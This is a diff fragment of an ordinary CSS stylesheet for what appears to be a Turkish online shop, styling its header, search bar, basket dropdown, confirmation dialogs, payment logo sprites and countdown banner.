+    content: "\E941"
+}
+
+.icon-facebook_round:before {
+    content: "\E942"
+}
+
+.icon-twitter_round:before {
+    content: "\E943"
+}
+
+html {
+    font-size: 10px
+}
+
+body {
+    color: #000000;
+    font-size: 1.4rem;
+    line-height: 1.14em;
+    font-family: 'Panton', sans-serif
+}
+
+body.no-scroll {
+    position: fixed;
+    left: 0;
+    top: 0;
+    width: 100%;
+    height: 100%;
+    overflow: hidden
+}
+
+button {
+    background-color: transparent
+}
+
+a {
+    color: #000000
+}
+
+.slick-slider {
+    -ms-touch-action: unset !important;
+    touch-action: unset !important
+}
+
+.jconfirm, .jconfirm-box {
+    display: none !important
+}
+
+.jconfirm-box .jconfirm-buttons button {
+    text-transform: lowercase !important
+}
+
+.jconfirm-box .jconfirm-buttons button:first-letter {
+    text-transform: uppercase !important
+}
+
+.jconfirm-box {
+    width: 330px;
+    height: auto;
+    max-width: 90%;
+    padding-top: 85px !important;
+    overflow: visible !important;
+    border-radius: 10px !important
+}
+
+.jconfirm-box::before {
+    position: absolute;
+    content: '';
+    display: block;
+    width: 85px;
+    height: 100px;
+    top: 0;
+    left: 50%;
+    margin-top: -50px;
+    margin-left: -42px;
+    background: url(icon@alert.png) no-repeat
+}
+
+.jconfirm-buttons .btn {
+    font-family: 'Panton', sans-serif;
+    font-weight: 400;
+    font-size: 1.8rem;
+    padding: .5rem;
+    text-align: center;
+    display: inline-block;
+    border: .1rem solid transparent;
+    letter-spacing: .05em;
+    border-radius: .8rem;
+    position: relative;
+    -webkit-transform: translate(0, 0);
+    -moz-transform: translate(0, 0);
+    -ms-transform: translate(0, 0);
+    -o-transform: translate(0, 0)
+}
+
+.jconfirm-buttons .btn-confirm {
+    background-color: #00b3c8 !important;
+    color: #ffffff;
+    -webkit-box-shadow: 0 .4rem 0 #009caf;
+    -moz-box-shadow: 0 .4rem 0 #009caf;
+    box-shadow: 0 .4rem 0 #009caf
+}
+
+.jconfirm-buttons > button.btn {
+    width: 50% !important;
+    display: block !important;
+    margin: 0 auto 4px auto !important;
+    -webkit-border-radius: .8rem !important;
+    -moz-border-radius: .8rem !important;
+    border-radius: .8rem !important;
+    -moz-background-clip: padding !important;
+    -webkit-background-clip: padding-box !important;
+    background-clip: padding-box !important
+}
+
+.jconfirm-buttons .btn-cancel {
+    color: #000 !important;
+    text-decoration: underline;
+    border: none !important
+}
+
+.jconfirm-buttons .btn-cancel:hover {
+    text-decoration: underline !important
+}
+
+.jconfirm-title-c {
+    padding: 0
+}
+
+.jconfirm-title .confirm-title {
+    padding: 0;
+    border: 0;
+    font-size: 30px
+}
+
+.jconfirm .jconfirm-box div.jconfirm-content-pane {
+    font-size: 16px;
+    margin: 10px 0 !important
+}
+
+.jconfirm-content-pane {
+    margin: 25px 0 !important
+}
+
+.jconfirm-content-pane .jconfirm-content {
+    line-height: 18px;
+    padding: 0;
+    max-width: 190px;
+    margin: 0 auto;
+    font-size: 16px
+}
+
+.page--account .jconfirm, .page--account .jconfirm-box {
+    display: block !important
+}
+
+:hover, :active, :focus {
+    text-decoration: none !important
+}
+
+::-moz-selection {
+    color: #fff;
+    background-color: #00b3c8
+}
+
+::selection {
+    color: #fff;
+    background-color: #00b3c8
+}
+
+.tab-contents > div:not(:first-child) {
+    display: none
+}
+
+.back-drop {
+    content: '';
+    background: rgba(0, 0, 0, 0.5);
+    position: fixed;
+    z-index: 1000;
+    width: 100vw;
+    height: 100vh;
+    display: block;
+    left: 0;
+    top: 0
+}
+
+.text-center {
+    text-align: center
+}
+
+.modal {
+    display: none;
+    padding: 1.5rem
+}
+
+.mfp-content .modal {
+    display: inline-block;
+    position: relative
+}
+
+.mfp-content {
+    padding: 30px
+}
+
+.mfp-content .content {
+    line-height: 2rem
+}
+
+.mfp-content .content-title {
+    font-weight: bold;
+    text-align: center
+}
+
+.mfp-content strong {
+    font-weight: bold
+}
+
+.page-server-error {
+    text-align: center
+}
+
+.page-server-error .content {
+    padding: 3rem
+}
+
+.page-server-error .box {
+    display: inline-block;
+    border-radius: 2rem;
+    overflow: hidden;
+    box-shadow: .75rem 1rem 2rem rgba(0, 0, 0, 0.25)
+}
+
+.page-server-error .text {
+    padding: 3rem;
+    max-width: 45rem;
+    margin: 0 auto
+}
+
+.page-server-error .text h1 {
+    font-size: 2.6rem;
+    font-weight: 700;
+    margin-bottom: 2rem
+}
+
+.page-server-error .text p {
+    font-size: 1.8rem;
+    line-height: 1.4em
+}
+
+.page-not-found {
+    text-align: center
+}
+
+.page-not-found .content {
+    padding: 7rem 3rem
+}
+
+.page-not-found img {
+    max-width: 100%;
+    height: auto
+}
+
+.page-not-found h1 {
+    font-size: 2rem;
+    line-height: 1.4em;
+    font-weight: 700;
+    margin-top: 4rem
+}
+
+.page-not-found h1 span {
+    font-weight: 400
+}
+
+input[type="tel"], input[type="text"], input[type="email"], input[type="phone"], input[type="password"], input[type="tel"], textarea {
+    appearance: none;
+    -webkit-appearance: none;
+    border-radius: 0;
+    -webkit-box-shadow: 0 0 0 transparent;
+    -moz-box-shadow: 0 0 0 transparent;
+    box-shadow: 0 0 0 transparent
+}
+
+div::-webkit-scrollbar {
+    width: 0
+}
+
+div::-webkit-scrollbar-track {
+    -webkit-box-shadow: none;
+    -webkit-border-radius: 0;
+    border-radius: 0
+}
+
+div::-webkit-scrollbar-thumb {
+    -webkit-border-radius: 0;
+    border-radius: 0;
+    background: transparent;
+    -webkit-box-shadow: none
+}
+
+div::-webkit-scrollbar-thumb:window-inactive {
+    background: transparent
+}
+
+body::-webkit-scrollbar {
+    width: 1.2rem
+}
+
+body::-webkit-scrollbar-track {
+    -webkit-box-shadow: inset 0 0 .3rem rgba(0, 0, 0, 0.15)
+}
+
+body::-webkit-scrollbar-thumb {
+    background-color: darkgrey;
+    outline: 1px solid slategrey
+}
+
+body::-webkit-scrollbar-thumb:window-inactive {
+    background: transparent
+}
+
+@media (min-width: 690px) {
+    .container {
+        max-width: 1170px !important;
+        width: 100%
+    }
+}
+
+.back-to-top {
+    position: fixed;
+    bottom: 75px;
+    right: 29px;
+    z-index: 10;
+    width: 50px;
+    height: 50px;
+    line-height: 50px;
+    text-align: center;
+    opacity: 0;
+    pointer-events: none;
+    cursor: pointer;
+    transition: all .3s linear;
+    -webkit-box-shadow: 0 .2rem 0 #008595;
+    -moz-box-shadow: 0 .2rem 0 #008595;
+    box-shadow: 0 .2rem 0 #008595;
+    background-color: #00bad0;
+    color: #fff;
+    font-weight: 700;
+    border-color: #00acc0;
+    border-width: .2rem;
+    border-radius: 1.6rem;
+    letter-spacing: 0
+}
+
+.back-to-top i {
+    position: relative;
+    font-size: 40px;
+    top: 2px
+}
+
+.back-to-top.active {
+    pointer-events: auto;
+    opacity: 1
+}
+
+.sprite {
+    display: inline-block
+}
+
+.sprite.troy-logo {
+    background-image: url(sprite.png);
+    background-position: -278px -218px;
+    width: 35px;
+    height: 16px
+}
+
+.sprite.bkm-logo {
+    background-image: url(sprite.png);
+    background-position: -278px -157px;
+    width: 57px;
+    height: 16px
+}
+
+.sprite.visa-logo {
+    background-image: url(sprite.png);
+    background-position: -278px -187px;
+    width: 50px;
+    height: 15px
+}
+
+.sprite.mastercard-logo {
+    background-image: url(sprite.png);
+    background-position: -310px -125px;
+    width: 25px;
+    height: 15px
+}
+
+.sprite.gpay-logo {
+    background-image: url(sprite.png);
+    background-position: -206px -172px;
+    width: 66px;
+    height: 16px
+}
+
+.sprite.bkm-logo {
+    background-image: url(sprite.png);
+    background-position: -278px -157px;
+    width: 57px;
+    height: 16px
+}
+
+.sprite.app-store {
+    background-image: url(sprite.png);
+    background-position: -96px -172px;
+    width: 110px;
+    height: 33px
+}
+
+.sprite.google-play {
+    background-image: url(sprite.png);
+    background-position: 0 -210px;
+    width: 110px;
+    height: 33px
+}
+
+.sprite.alert {
+    background-image: url(sprite.png);
+    background-position: 0 -72px;
+    width: 86px;
+    height: 100px
+}
+
+.sprite.cvv {
+    background-image: url(sprite.png);
+    background-position: -278px -99px;
+    width: 40px;
+    height: 26px
+}
+
+.sprite.bonus {
+    background-image: url(sprite.png);
+    background-position: -184px -157px;
+    width: 92px;
+    height: 14px
+}
+
+.sprite.yerli-uretim {
+    background-image: url(sprite.png);
+    background-position: 0 -172px;
+    width: 96px;
+    height: 38px
+}
+
+.sprite.plus {
+    background-image: url(sprite.png);
+    background-position: -278px 0;
+    width: 60px;
+    height: 60px
+}
+
+.form-errors {
+    margin: 10px 0;
+    color: red
+}
+
+.page-header {
+    position: sticky;
+    top: 0;
+    background: #fff;
+    height: 170px;
+    z-index: 1000
+}
+
+@media only screen and (max-width: 1024px) {
+    .page-header {
+        position: relative;
+        height: 88px;
+        height: 130px
+    }
+
+    .page-header .header {
+        height: 64px !important;
+        border-radius: 0
+    }
+
+    .page-header .header .logo img {
+        margin-top: 0;
+        width: 54px !important
+    }
+
+    .page-header .basket-count-set {
+        display: flex;
+        align-items: center
+    }
+
+    .page-header .basket-count-set > a {
+        position: relative;
+        border: none !important
+    }
+
+    .page-header .basket-count-set .count-container {
+        position: relative
+    }
+
+    .page-header .basket-count-set .count {
+        position: absolute;
+        right: 50%;
+        top: 50%;
+        width: 18px;
+        height: 18px;
+        margin-right: -16px;
+        margin-top: -25px;
+        color: #000;
+        font-size: 12px;
+        font-weight: 700;
+        text-align: center;
+        line-height: 18px;
+        background-color: #fddd00;
+        border-radius: 100%;
+        -webkit-box-shadow: 0 2px 0 rgba(30, 141, 154, 0.5);
+        -moz-box-shadow: 0 2px 0 rgba(30, 141, 154, 0.5);
+        box-shadow: 0 2px 0 rgba(30, 141, 154, 0.5)
+    }
+}
+
+@media (min-width: 768px) and (max-width: 1024px) {
+    .page-header .menu-toggle em {
+        font-size: 4rem !important
+    }
+}
+
+.page-header .page-name {
+    display: none !important
+}
+
+.page-header .header-message {
+    height: 4rem;
+    color: #4a4a4a;
+    font-size: 1.4rem;
+    line-height: 4rem;
+    text-align: center;
+    font-weight: 700;
+    background-color: #f7f6f2
+}
+
+.page-header .header-body {
+    display: flex;
+    padding: 10px 0
+}
+
+.page-header .header-main {
+    width: 92%;
+    padding-left: 12px
+}
+
+.page-header .header-top {
+    padding: .5rem 0;
+    border-bottom: 1px solid #e5e5e5
+}
+
+@media only screen and (max-width: 1024px) {
+    .page-header .header-top {
+        padding: 1.5rem 0
+    }
+}
+
+.page-header .header-top .row {
+    display: flex;
+    align-items: center
+}
+
+.page-header .header-top .call-us {
+    color: #59617c;
+    font-size: 12px;
+    font-family: 'Panton', sans-serif !important
+}
+
+@media only screen and (max-width: 1024px) {
+    .page-header .header-top .call-us {
+        color: #4a4a4a;
+        font-size: 1.6rem;
+        font-family: 'Trade Gothic Bold' !important
+    }
+}
+
+.page-header .header-top .menu {
+    float: right
+}
+
+.page-header .header-top .menu > ul {
+    display: flex;
+    align-items: center
+}
+
+.page-header .header-top .menu > ul > li {
+    float: left
+}
+
+.page-header .header-top .menu > ul > li > a {
+    display: inline-block;
+    height: 1.6rem;
+    margin-left: 1.5rem;
+    padding-left: 1.5rem;
+    color: #59617c;
+    font-size: 12px;
+    text-decoration: none;
+    font-family: 'Panton', sans-serif;
+    border-left: solid 1px #979797;
+    -webkit-transition: all .3s linear;
+    -moz-transition: all .3s linear;
+    -ms-transition: all .3s linear;
+    -o-transition: all .3s linear
+}
+
+@media only screen and (max-width: 1024px) {
+    .page-header .header-top .menu > ul > li > a {
+        margin-left: 1rem;
+        padding-left: 1rem;
+        font-size: 1.6rem;
+        color: #4a4a4a;
+        font-family: 'Trade Gothic Bold'
+    }
+}
+
+.page-header .header-top .menu > ul > li > a:hover {
+    color: #d0021b;
+    text-decoration: underline !important
+}
+
+.page-header .header-top .menu > ul > li:first-child > a {
+    border-left: 0
+}
+
+.page-header .dropdown-button {
+    position: relative
+}
+
+.page-header .dropdown-button svg {
+    transform: rotate(270deg)
+}
+
+.page-header .dropdown-button ul {
+    opacity: 0;
+    visibility: hidden;
+    position: absolute;
+    top: 40px;
+    left: 60%;
+    z-index: 100;
+    width: 190px;
+    padding: 15px;
+    margin-top: -5px;
+    margin-left: -95px;
+    background-color: #fff;
+    border: solid 1px #59617c;
+    border-radius: 5px;
+    display: flex;
+    flex-direction: column;
+    gap: 10px;
+    -webkit-transition: all .3s cubic-bezier(.445, .05, .55, .95);
+    -moz-transition: all .3s cubic-bezier(.445, .05, .55, .95);
+    -ms-transition: all .3s cubic-bezier(.445, .05, .55, .95);
+    -o-transition: all .3s cubic-bezier(.445, .05, .55, .95);
+    -webkit-box-shadow: 0 4px 4px rgba(0, 0, 0, 0.2);
+    -moz-box-shadow: 0 4px 4px rgba(0, 0, 0, 0.2);
+    box-shadow: 0 4px 4px rgba(0, 0, 0, 0.2)
+}
+
+.page-header .dropdown-button ul::after {
+    content: "";
+    border: inherit;
+    width: 12px;
+    height: 12px;
+    position: absolute;
+    left: 50%;
+    top: 0;
+    transform: translate(-50%, calc(-51.3%)) rotate(45deg);
+    background: inherit;
+    border-bottom: none;
+    border-right: none
+}
+
+.page-header .dropdown-button.opened > a {
+    background: #F5F5F5 !important;
+    color: #59617C !important
+}
+
+.page-header .dropdown-button.opened svg {
+    transform: rotate(0deg)
+}
+
+.page-header .dropdown-button.opened ul {
+    visibility: visible;
+    opacity: 1
+}
+
+.page-header .header-mobile {
+    display: none
+}
+
+@media only screen and (max-width: 1024px) {
+    .page-header .header-mobile {
+        display: block
+    }
+}
+
+.page-header .header-desktop {
+    background-color: #fff
+}
+
+.page-header .header-desktop .account-toggle {
+    border: 1px solid #59617c;
+    border-radius: 4px;
+    padding: 10px !important
+}
+
+.page-header .header-desktop .account-toggle .account-toggle-title > span {
+    display: block;
+    text-align: start
+}
+
+.page-header .header-desktop .account-toggle .account-toggle-title .sign-up {
+    font-size: 10px
+}
+
+.page-header .header-desktop .header-top .menu > ul > li.campaigns-button > a {
+    text-decoration: none !important;
+    position: relative;
+    background: #8088A4;
+    border-radius: 2px;
+    height: 25px !important;
+    padding: 0 14px;
+    display: flex !important;
+    align-items: center;
+    gap: 10px;
+    color: #fff
+}
+
+@media only screen and (max-width: 1024px) {
+    .page-header .header-desktop {
+        display: none
+    }
+}
+
+.page-header .header {
+    position: relative;
+    z-index: 99;
+    height: 46px;
+    border-radius: 10px;
+    padding: 12px 0
+}
+
+@media only screen and (max-width: 1024px) {
+    .page-header .header {
+        z-index: 1000;
+        background-color: #00b3c8;
+        padding: 0
+    }
+}
+
+.page-header .header .header-logo {
+    width: 10%
+}
+
+.page-header .header #campaign-sprite {
+    background: url(sprite_image.png) no-repeat;
+    background-position-x: -8px;
+    background-position-y: -9px;
+    background-size: 100px;
+    width: 25px;
+    height: 24px;
+    margin: 0 auto 3px auto
+}
+
+.page-header .header.active {
+    z-index: 99
+}
+
+.page-header .header .menu-toggle {
+    float: left;
+    padding-top: 5px;
+    margin-left: 2rem;
+    margin-right: 2rem;
+    color: #fff;
+    font-size: 14px;
+    font-weight: 700;
+    text-align: center;
+    text-decoration: none;
+    -webkit-transition: all .3s linear;
+    -moz-transition: all .3s linear;
+    -ms-transition: all .3s linear;
+    -o-transition: all .3s linear
+}
+
+.page-header .header .menu-toggle:hover {
+    color: #eee
+}
+
+.page-header .header .menu-toggle em {
+    display: block;
+    margin-bottom: -3px;
+    font-size: 4em
+}
+
+.page-header .header .logo {
+    float: left;
+    padding-top: 8px;
+    padding-left: 30px
+}
+
+.page-header .header .tooltip {
+    position: relative;
+    display: inline-block
+}
+
+.page-header .header .search-area {
+    position: relative;
+    top: 25%;
+    float: left;
+    width: 41%
+}
+
+@media only screen and (max-width: 1024px) {
+    .page-header .header .search-area {
+        width: 41%;
+        top: 50%;
+        margin-left: 4rem;
+        width: auto;
+        -webkit-transform: translateY(-50%);
+        -moz-transform: translateY(-50%);
+        -ms-transform: translateY(-50%);
+        -o-transform: translateY(-50%)
+    }
+}
+
+.page-header .header .search-area .input-icon {
+    color: #8088A4;
+    font-size: 3rem;
+    line-height: 4rem
+}
+
+@media only screen and (max-width: 1024px) {
+    .page-header .header .search-area .input-icon {
+        color: #00b3c8;
+        position: absolute;
+        left: 0;
+        top: 0;
+        margin-top: 2px;
+        margin-left: 5px
+    }
+}
+
+.page-header .header .search-area input[type="text"] {
+    width: 100%;
+    height: 35px;
+    padding-right: 75px;
+    padding-left: 1.5rem;
+    border: 1px solid #8088A4;
+    background-color: #f5f5f5;
+    border-radius: 4px
+}
+
+@media only screen and (max-width: 1024px) {
+    .page-header .header .search-area input[type="text"] {
+        height: 4rem;
+        border: none;
+        padding-left: 4rem;
+        border-radius: 1rem
+    }
+}
+
+.page-header .header .search-area button {
+    position: absolute;
+    top: 0;
+    right: 0;
+    width: 45px;
+    height: 100%;
+    color: #000;
+    font-size: 1.6rem;
+    font-weight: 800;
+    display: flex;
+    align-items: center
+}
+
+@media only screen and (max-width: 1024px) {
+    .page-header .header .search-area button {
+        height: 4rem
+    }
+}
+
+.page-header .header .search-area .search-btn {
+    width: 60px;
+    background-color: #fddd00;
+    border-radius: 0 1rem 1rem 0
+}
+
+.page-header .header .menu {
+    position: relative;
+    float: right;
+    width: 55%
+}
+
+.page-header .header .menu > ul {
+    display: flex;
+    justify-content: space-between
+}
+
+.page-header .header .menu > ul > li {
+    float: left;
+    position: relative
+}
+
+.page-header .header .menu > ul > li:first-child::after {
+    content: "";
+    position: absolute;
+    top: 14px;
+    right: -18px;
+    height: 20px;
+    width: 1px;
+    background: #adb3c4
+}
+
+.page-header .header .menu > ul > li:last-child > a {
+    background-color: #4db0c5;
+    color: #fff;
+    border-radius: 4px;
+    padding: 0 18px
+}
+
+@media only screen and (max-width: 1024px) {
+    .page-header .header .menu > ul > li:last-child > a {
+        background-color: #00a1b4;
+        border-radius: 0 10px 10px 0
+    }
+}
+
+.page-header .header .menu > ul > li > a {
+    display: flex;
+    height: 46px;
+    align-items: center;
+    gap: 8px;
+    padding: 9px 0;
+    font-size: 14px;
+    font-weight: 700;
+    text-align: center;
+    letter-spacing: .2px;
+    text-decoration: none;
+    color: #59617c;
+    -webkit-transition: all .3s linear;
+    -moz-transition: all .3s linear;
+    -ms-transition: all .3s linear;
+    -o-transition: all .3s linear
+}
+
+@media only screen and (max-width: 1024px) {
+    .page-header .header .menu > ul > li > a {
+        display: block;
+        height: 88px;
+        padding: 25px 1.8rem 1.5rem;
+        color: #fff
+    }
+}
+
+@media only screen and (max-width: 1024px) {
+    .page-header .header .menu > ul > li > a:hover {
+        color: #eee
+    }
+}
+
+.page-header .header .menu > ul > li > a > em {
+    display: block;
+    margin-bottom: 5px;
+    font-size: 2.2rem
+}
+
+.page-header .header .menu > ul > li > a > img {
+    display: block;
+    margin: 0 auto 3px auto;
+    width: 25px
+}
+
+.page-header .header .menu > ul > li.account-menu {
+    position: relative
+}
+
+.page-header .header .menu > ul > li .dropdown-menu {
+    opacity: 0;
+    visibility: hidden;
+    position: absolute;
+    top: 130%;
+    left: 50%;
+    z-index: 100;
+    width: 190px;
+    padding: 10px 15px;
+    margin-top: -5px;
+    margin-left: -95px;
+    background-color: #fff;
+    border: solid 1px #59617c;
+    border-radius: 5px;
+    -webkit-transition: all .3s cubic-bezier(.445, .05, .55, .95);
+    -moz-transition: all .3s cubic-bezier(.445, .05, .55, .95);
+    -ms-transition: all .3s cubic-bezier(.445, .05, .55, .95);
+    -o-transition: all .3s cubic-bezier(.445, .05, .55, .95);
+    -webkit-box-shadow: 0 4px 4px rgba(0, 0, 0, 0.2);
+    -moz-box-shadow: 0 4px 4px rgba(0, 0, 0, 0.2);
+    box-shadow: 0 4px 4px rgba(0, 0, 0, 0.2)
+}
+
+.page-header .header .menu > ul > li .dropdown-menu::after {
+    content: "";
+    border: inherit;
+    width: 12px;
+    height: 12px;
+    position: absolute;
+    left: 50%;
+    top: 0;
+    transform: translate(-50%, calc(-51.3%)) rotate(45deg);
+    background: inherit;
+    border-bottom: none;
+    border-right: none
+}
+
+.page-header .header .menu > ul > li .dropdown-menu .content {
+    position: relative
+}
+
+.page-header .header .menu > ul > li.account-menu:hover .dropdown-menu {
+    opacity: 1;
+    visibility: visible
+}
+
+.page-header .header .menu > ul > li .dropdown-menu li a, .page-header .header .menu > ul > li .dropdown-menu li button {
+    display: inline-block;
+    padding: 0;
+    color: #4a4a4a;
+    font-size: 14px;
+    line-height: 35px;
+    background-color: transparent
+}
+
+.page-header .header .menu > ul > li .dropdown-menu li a:hover {
+    color: #00b3c8;
+    text-decoration: underline !important
+}
+
+.page-header .header .menu > ul > li .dropdown-menu li button {
+    font-weight: 700;
+    text-decoration: underline
+}
+
+.page-header .header .online-shopping-mobile {
+    float: left;
+    margin-left: 10px
+}
+
+.page-header .header .online-shopping-mobile a {
+    line-height: 1;
+    border: 1px solid #fff;
+    border-radius: 5px;
+    padding: 5px 10px;
+    margin-top: 9px;
+    display: block;
+    color: #fff;
+    font-size: 13px;
+    text-align: center;
+    border-color: #1e8d9a;
+    background-color: #1e8d9a
+}
+
+.page-header .header .mobile-menu {
+    float: right;
+    height: 55px;
+    overflow: hidden;
+    position: absolute;
+    right: 0
+}
+
+.page-header .header .mobile-menu li {
+    float: left;
+    height: 55px
+}
+
+.page-header .header .mobile-menu li.online-shopping {
+    margin-right: 10px
+}
+
+.page-header .header .mobile-menu li a {
+    line-height: 1;
+    border: 1px solid #fff;
+    border-radius: 5px;
+    padding: 3px 10px;
+    margin-top: 9px
+}
+
+.page-header .header .mobile-menu li a .text {
+    text-align: center;
+    vertical-align: middle
+}
+
+.page-header .header .mobile-menu a {
+    display: inline-block;
+    margin-right: 5px;
+    color: #fff;
+    font-size: 29px;
+    line-height: 55px
+}
+
+.page-header .header .mobile-menu .icon-hesabim {
+    display: block;
+    position: absolute;
+    right: 5px;
+    top: 5px;
+    font-size: 24px
+}
+
+.page-header .header .mobile-menu .search-toggle {
+    line-height: 1;
+    text-align: center;
+    margin-top: 5px
+}
+
+.page-header .header .mobile-menu .search-toggle .icon-search {
+    font-size: 37px;
+    font-weight: 700
+}
+
+.page-header .header .mobile-menu .search-toggle span {
+    display: block;
+    margin-top: -4px;
+    font-size: 11px
+}
+
+.page-header .header .mobile-menu li a .text {
+    display: inline-block;
+    font-size: 13px;
+    line-height: 13px
+}
+
+.page-header .header .mobile-menu .account-menu-mobile {
+    line-height: 1;
+    text-align: center;
+    position: relative
+}
+
+.page-header .header .mobile-menu .account-menu-mobile span {
+    display: block;
+    font-size: 11px;
+    margin-right: 20px
+}
+
+.page-header .header .mobile-menu .online-shopping em {
+    font-size: 22px
+}
+
+.page-header .header.fixed {
+    position: fixed;
+    top: 0;
+    left: 50%;
+    height: 68px;
+    -webkit-transform: translateX(-50%);
+    -moz-transform: translateX(-50%);
+    -ms-transform: translateX(-50%);
+    -o-transform: translateX(-50%);
+    border-radius: 0 0 10px 10px
+}
+
+.page-header .header.fixed .menu-toggle {
+    padding-top: 0
+}
+
+.page-header .header.fixed .menu-toggle em {
+    font-size: 55px
+}
+
+.page-header .header.fixed .menu > ul > li:last-child > a {
+    border-radius: 0 0 10px 0
+}
+
+.page-header .header.fixed .logo img {
+    width: 54px !important
+}
+
+.page-header .header.fixed .menu > ul > li > a {
+    padding-top: 10px;
+    height: 68px
+}
+
+.page-header .basket-toggle {
+    position: relative
+}
+
+.page-header .basket-toggle .count-container {
+    position: relative
+}
+
+.page-header .basket-toggle .count {
+    position: absolute;
+    right: 80%;
+    top: 95%;
+    width: 1rem;
+    height: 1rem;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    margin-right: -26px;
+    margin-top: -32px;
+    color: #000;
+    font-size: 10px;
+    font-weight: 700;
+    line-height: 23px;
+    background-color: #fddd00;
+    border-radius: 100%;
+    padding: 8px;
+    -webkit-box-shadow: 0 2px 0 rgba(30, 141, 154, 0.5);
+    -moz-box-shadow: 0 2px 0 rgba(30, 141, 154, 0.5);
+    box-shadow: 0 2px 0 rgba(30, 141, 154, 0.5)
+}
+
+@media only screen and (max-width: 1024px) {
+    .page-header .basket-toggle .count {
+        right: 50%;
+        top: 50%;
+        width: 2rem;
+        height: 2rem;
+        font-size: 12px;
+        padding: 0
+    }
+}
+
+.page-header .basket-backdrop {
+    display: none;
+    position: fixed;
+    left: 0;
+    top: 0;
+    width: 100%;
+    height: 100%;
+    z-index: 104;
+    background-color: rgba(0, 0, 0, 0.6)
+}
+
+.page-header .header-basket {
+    opacity: 0;
+    visibility: hidden;
+    position: absolute;
+    top: 100%;
+    right: 0;
+    margin-top: -5px;
+    z-index: 105;
+    min-width: 420px;
+    border: solid 1px #00b3c8;
+    -webkit-box-shadow: 0 4px 4px rgba(0, 0, 0, 0.2);
+    -moz-box-shadow: 0 4px 4px rgba(0, 0, 0, 0.2);
+    box-shadow: 0 4px 4px rgba(0, 0, 0, 0.2);
+    -webkit-transition: all .3s cubic-bezier(.445, .05, .55, .95);
+    -moz-transition: all .3s cubic-bezier(.445, .05, .55, .95);
+    -ms-transition: all .3s cubic-bezier(.445, .05, .55, .95);
+    -o-transition: all .3s cubic-bezier(.445, .05, .55, .95)
+}
+
+.page-header li.active .header-basket, .page-header li.basket-toggle:not(.empty):hover .header-basket {
+    opacity: 1;
+    visibility: visible
+}
+
+.page-header li.active.empty .header-basket {
+    display: none
+}
+
+.page-header .header-basket .content {
+    padding: 0 3rem;
+    background-color: #fff;
+    border: solid 1px #00b3c8
+}
+
+.page-header .header-basket .content .title {
+    padding-bottom: 2rem;
+    padding-top: 3rem;
+    color: #00b3c8;
+    font-size: 1.8rem;
+    border-bottom: solid 3px #d4d4d4
+}
+
+.page-header .header-basket .products {
+    max-height: 250px;
+    margin-bottom: 25px;
+    padding-bottom: 25px;
+    overflow-y: scroll;
+    border-bottom: solid 3px #d4d4d4
+}
+
+.page-header .header-basket .products::-webkit-scrollbar {
+    width: 1.2rem
+}
+
+.page-header .header-basket .products::-webkit-scrollbar-track {
+    -webkit-box-shadow: inset 0 0 .3rem rgba(0, 0, 0, 0.15)
+}
+
+.page-header .header-basket .products::-webkit-scrollbar-thumb {
+    background-color: darkgrey;
+    outline: 1px solid slategrey
+}
+
+.page-header .header-basket .products::-webkit-scrollbar-thumb:window-inactive {
+    background: transparent
+}
+
+.page-header .header-basket .products li {
+    position: relative;
+    min-height: 115px;
+    padding-left: 105px;
+    padding-right: 60px;
+    padding-top: 25px;
+    margin-bottom: 15px;
+    border-top: solid 1px #e0e0e0
+}
+
+.page-header .header-basket .products li:first-child {
+    margin-top: 0;
+    border-top: 0
+}
+
+.page-header .header-basket .products li .remove {
+    position: absolute;
+    top: 0;
+    right: 20px;
+    margin-top: 25px;
+    color: #333;
+    font-size: 20px;
+    text-decoration: none
+}
+
+.page-header .header-basket .products li .remove .fa::before {
+    content: "\E923";
+    font-family: 'icomoon'
+}
+
+.page-header .header-basket .products li img {
+    position: absolute;
+    left: 0;
+    top: 0;
+    margin-top: 25px
+}
+
+.page-header .header-basket .products .name {
+    margin-bottom: 5px;
+    color: #333;
+    font-weight: 700;
+    text-transform: lowercase
+}
+
+.page-header .header-basket .products .name::first-letter {
+    text-transform: uppercase
+}
+
+.page-header .header-basket .products .code {
+    margin-bottom: 10px;
+    color: #9b9b9b;
+    font-size: 1.4rem
+}
+
+.page-header .header-basket .products .prices {
+    font-weight: 700
+}
+
+.page-header .header-basket .products .prices .old {
+    display: inline-block;
+    margin-right: 5px;
+    text-decoration: line-through
+}
+
+.page-header .header-basket .products .prices .current {
+    color: #eb211d
+}
+
+.page-header .header-basket .summary table {
+    width: 100%;
+    color: #333;
+    font-size: 12px
+}
+
+.page-header .header-basket .summary td {
+    line-height: 25px
+}
+
+.page-header .header-basket .summary td:nth-child(even) {
+    text-align: right
+}
+
+.page-header .header-basket .summary td.red {
+    color: #d0112b
+}
+
+.page-header .header-basket .total-area {
+    margin: 2rem -3rem;
+    padding: 1.5rem 3rem;
+    background-color: #f7f6f2
+}
+
+.page-header .header-basket .total-area .price {
+    color: #000;
+    font-size: 1.8rem;
+    font-weight: 700
+}
+
+.page-header .header-basket .total-area .price span {
+    float: right
+}
+
+.page-header .header-basket .total-area .button {
+    margin-top: 1.5rem
+}
+
+.page-header .header-basket .continue {
+    padding-bottom: 20px;
+    text-align: center
+}
+
+.page-header .header-basket .continue a {
+    color: #4a4a4a;
+    font-size: 1.4rem;
+    font-weight: 700;
+    text-decoration: underline
+}
+
+.page-header .countdown {
+    color: #ffffff;
+    background-size: cover;
+    overflow: hidden;
+    height: 0;
+    will-change: height;
+    -webkit-transform: translate(0, -100%);
+    -moz-transform: translate(0, -100%);
+    -ms-transform: translate(0, -100%);
+    -o-transform: translate(0, -100%);
+    -webkit-transition: all 600ms cubic-bezier(.215, .61, .355, 1);
+    -moz-transition: all 600ms cubic-bezier(.215, .61, .355, 1);
+    -ms-transition: all 600ms cubic-bezier(.215, .61, .355, 1);
+    -o-transition: all 600ms cubic-bezier(.215, .61, .355, 1);
+    text-align: center
+}
+
+.page-header .countdown.show {
+    padding: 2.5rem 6rem;
+    height: auto;
+    -webkit-transform: translate(0, 0);
+    -moz-transform: translate(0, 0);
+    -ms-transform: translate(0, 0);
+    -o-transform: translate(0, 0)
+}
+
+.page-header .countdown .title, .page-header .countdown .date {
+    font-family: 'Trade Gothic Bold', sans-serif;
+    display: inline-block
+}
+
+.page-header .countdown .title {
+    font-size: 3.6rem;
+    text-align: right;
+    text-transform: uppercase;
+    padding: 1.25rem;
+    vertical-align: middle
+}
+
+.page-header .countdown .date {
+    text-align: left;
+    padding-left: 1.5rem;
+    vertical-align: top
+}
+
+.page-header .countdown .date div {
+    display: inline-block;
+    text-align: center;
+    padding: 0 .75rem
+}
+
+.page-header .countdown .date div span {
+    display: block
+}
+
+.page-header .countdown .date div span:first-child {
+    font-size: 3.6rem
+}
+
